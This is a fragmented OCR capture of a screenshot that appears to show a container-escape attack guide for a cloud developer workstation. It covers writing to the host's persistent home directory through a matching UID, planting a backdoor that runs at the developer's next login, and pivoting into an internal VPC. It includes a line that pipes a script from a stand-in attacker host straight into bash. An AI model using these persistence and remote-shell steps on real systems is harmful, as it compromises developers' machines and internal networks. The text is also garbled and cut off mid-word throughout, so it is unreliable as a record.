
nd
, you are limited to the
Network Pivot
and
Persistenc
monitoring.write
ieve Persistence (Backdoor the User)
ns mount a persistent disk to
. Because the contain
/home/user
 often matches the host user (UID 1000), you can write to the ho
llows you to backdoor the environment even if the workstation cont
ou can write to the host's persistent home
ost/home/user/

kdoor that executes next time the developer logs in
his from the container escape context
ttp://attacker.com/shell | bash"
>>
work Pivot (Internal VPC Access)